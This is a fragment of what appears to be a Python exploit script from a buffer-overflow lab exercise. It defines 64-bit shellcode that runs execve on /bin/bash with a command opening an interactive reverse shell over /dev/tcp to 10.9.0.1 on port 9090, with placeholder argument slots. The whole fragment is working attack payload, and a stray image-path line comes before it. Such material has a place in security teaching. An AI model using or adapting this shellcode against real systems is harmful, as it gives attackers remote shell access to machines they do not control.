 20 # 64-bit Generic Shellcode
21 shellcode_64 = (
22    "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
23    "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
24    "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
25    "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
26    "/bin/bash*"
27    "-c*"
28    # The * in this line serves as the position marker         *
29    "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1           *"
30    "AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
31    "BBBBBBBB"   # Placeholder for argv[1] --> "-c"
32    "CCCCCCCC"   # Placeholder for argv[2] --> the command string
33    "DDDDDDDD"   # Placeholder for argv[3] --> NULL
34 ).encode('latin-1')